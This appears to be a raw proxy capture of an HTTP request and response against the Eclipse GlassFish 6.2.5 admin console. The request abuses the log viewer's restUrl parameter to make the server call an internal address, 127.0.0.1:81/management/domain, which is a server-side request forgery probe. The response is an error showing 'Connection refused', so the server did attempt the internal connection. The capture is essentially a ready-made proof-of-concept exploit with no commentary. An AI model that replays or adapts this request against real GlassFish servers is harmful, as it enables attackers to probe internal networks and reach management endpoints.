 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /download/log/?contentSourceId=LogViewer&start=1&instanceName=server&restUrl=
https%3A%2F%2F127.0.0.1%3A81%2Fmanagement%2Fdomain HTTP/1.1
2 Host: 192.168.81.129:4848
3 Cookie: JSESSIONID=c4b705d523c66ecfda4351e2354a; treeForm_tree-hi=
treeForm:tree:applicationServer
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://192.168.81.129:4848/common/logViewer/logViewerRaw.jsf?instanceName=server
9 Sec-Fetch-Dest: empty
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Site: same-origin
2 Te: trailers
3 Connection: keep-alive
4
5
Response
Pretty Raw Hex Render
\n
<b>
type
</b>
Exception report
</p>
<p>
<b>
message
</b>
Internal Server Error
</p>
<p>
<b>
description
</b>
The server encountered an internal error that prevented it from
fulfilling this request.
</p>
<p>
<b>
exception
</b>
<pre>
java.lang.RuntimeException: jakarta.ws.rs.ProcessingException:
java.net.ConnectException: Connection refused &#40;Connection
refused&#41;
</pre>
</p>
<p>
<b>
note
</b>
<u>
The full stack traces of the exception and its root causes are
available in the Eclipse GlassFish  6.2.5  logs.
</u>
</p>
<hr/>
<h3>
Eclipse GlassFish  6.2.5
</h3>
</body>